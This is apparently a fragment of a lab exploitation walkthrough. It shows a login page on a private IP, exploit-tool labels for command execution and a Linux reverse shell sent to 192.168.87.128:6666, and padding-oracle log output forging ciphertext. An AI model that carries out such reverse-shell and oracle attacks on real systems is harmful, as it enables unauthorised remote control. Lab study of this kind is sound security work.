 http://192.168.87.129:8080/login.jsp
命令
执行
简便操作 反弹Shell(Linux) 192.168.87.128:6666 Fire
[*] After RoundTask: fe4a7137b1a213a47d2cf0f05f
[*] After RoundTask: a0fe4a7137b1a213a47d2cf0f05f
[*] After RoundTask: d5a0fe4a7137b1a213a47d2cf0f05f
[*] After RoundTask: 2ed5a0fe4a7137b1a213a47d2cf0f05f
[+] Get intermediary: 2ed5a0fe4a7137b1a213a47d2cf0f05f
[+] Get cipherText: 2ef4a0fc4a6937b1a213a47f2cf8f058
[*] Calulating block 64
[*] After RoundTask: 6f
[*] After RoundTask: 1f6f
[*] After RoundTask: e61f6f
[*] After RoundTask: d5e61f6f
[*] After RoundTask: a6d5e61f6f
[*] After RoundTask: 0da6d5e61f6f
[*] After RoundTask: 900da6d5e61f6f
[*] After RoundTask: 35900da6d5e61f6f
[*] After RoundTask: 8835900da6d5e61f6f
[*] After RoundTask: 798835900da6d5e61f6f
[*] After RoundTask: ed798835900da6d5e61f6f
[*] After RoundTask: aeed798835900da6d5e61f6f
[*] After RoundTask: a7aeed798835900da6d5e61f6f
[*] After RoundTask: 76a7aeed798835900da6d5e61f6f
[*] After RoundTask: 7976a7aeed798835900da6d5e61f6f